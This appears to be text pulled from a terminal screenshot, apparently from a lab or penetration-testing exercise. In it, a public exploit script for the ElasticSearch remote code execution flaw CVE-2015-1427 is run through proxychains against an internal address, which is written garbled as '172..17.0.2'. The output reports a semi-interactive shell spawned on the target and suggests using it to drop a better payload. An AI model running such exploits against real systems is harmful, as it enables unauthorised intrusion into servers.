 (root㉿kali)-[~/桌面]
# proxychains python2 36337.py 172..17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it
to drop a better payload or something
~$